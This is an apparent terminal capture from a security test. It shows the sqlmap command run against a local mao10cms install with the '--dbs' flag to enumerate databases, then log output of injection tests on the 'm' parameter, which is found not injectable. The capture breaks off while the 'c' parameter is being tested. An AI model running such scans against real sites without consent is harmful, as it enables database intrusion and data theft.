 [root@Hacker~]# Sqlmap sqlmap -u "http://127.0.0.1/maocms/mao10cms/index.php?m=user&c=index&a=index&id=1" -v 1 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
[*] starting at 20:15:06
[20:15:07] [INFO] testing connection to the target URL
[20:15:08] [INFO] testing if the target URL is stable. This can take a couple of seconds
[20:15:10] [INFO] target URL is stable
[20:15:10] [INFO] testing if GET parameter 'm' is dynamic
[20:15:11] [INFO] confirming that GET parameter 'm' is dynamic
[20:15:12] [WARNING] GET parameter 'm' does not appear dynamic
[20:15:13] [WARNING] heuristic (basic) test shows that GET parameter 'm' might not be injectable
[20:15:13] [INFO] testing for SQL injection on GET parameter 'm'
[20:15:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:15:24] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[20:15:29] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[20:15:35] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[20:15:40] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[20:15:45] [INFO] testing 'MySQL inline queries'
[20:15:47] [INFO] testing 'PostgreSQL inline queries'
[20:15:48] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[20:15:49] [INFO] testing 'Oracle inline queries'
[20:15:50] [INFO] testing 'SQLite inline queries'
[20:15:51] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[20:15:56] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[20:16:02] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[20:16:07] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[20:16:13] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[20:16:18] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[20:16:23] [INFO] testing 'Oracle AND time-based blind'
[20:16:29] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[20:17:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[20:17:28] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS. You can try to explicitl
[20:18:28] [WARNING] GET parameter 'm' is not injectable
[20:18:28] [INFO] testing if GET parameter 'c' is dynamic
[20:18:30] [INFO] confirming that GET parameter 'c' is dynamic